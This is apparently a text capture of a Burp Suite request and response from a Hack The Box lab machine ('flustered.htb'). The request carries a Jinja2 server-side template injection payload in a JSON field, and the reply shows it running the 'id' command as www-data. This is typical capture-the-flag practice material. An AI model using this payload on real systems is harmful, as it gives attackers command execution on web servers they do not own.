 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: flustered.htb
3 User-Agent: curl/8.13.0
4 Accept: */*
5 Content-type: application/json
6 Content-Length: 94
7 Connection: keep-alive
8
9 {
"siteurl":
"{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id')
.read() }}"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Fri, 25 Apr 2025 20:30:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 282
6 Connection: keep-alive
7
8
9 <html>
10 <head>
11 <title>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
12 - Coming Soon
</title>
13 </head>
14 <body style="background-image:
url('/static/steampunk-3006650_1280.webp');background-size:
100%;background-repeat: no-repeat;">
15 </body>
16 </html>
17